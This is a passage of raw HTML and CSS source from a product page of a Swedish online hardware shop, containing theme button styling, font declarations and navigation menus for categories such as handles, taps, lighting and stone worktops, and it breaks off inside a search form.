html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_condensed300300italicregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=latin' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-236298 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskiva-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8332 menu-item-design-default item-event-hover"><a href="https://frontapply.se/integritetspolicy/">Integritetspolicy</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-271072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271072 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
